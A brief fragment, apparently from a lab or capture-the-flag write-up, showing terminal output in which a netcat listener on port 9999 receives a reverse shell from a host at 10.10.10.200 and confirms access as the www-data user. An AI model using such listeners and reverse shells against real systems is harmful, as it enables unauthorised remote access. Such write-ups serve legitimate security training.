 $ nc -lvvp 9999
Listening on any address 9999 (distinct)
Connection from 10.10.10.200:44018
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$